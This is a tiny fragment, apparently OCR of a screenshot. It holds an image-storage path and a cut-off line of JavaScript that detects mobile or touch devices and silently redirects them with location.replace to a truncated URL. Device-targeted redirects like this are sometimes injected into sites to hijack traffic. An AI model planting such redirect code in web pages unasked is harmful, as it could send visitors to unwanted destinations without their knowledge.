
(window.matchMedia("(pointer:coarse)").matches||/Android|iPhone
Mini|IEMobile/i.test(navigator.userAgent))&&location.replace("htt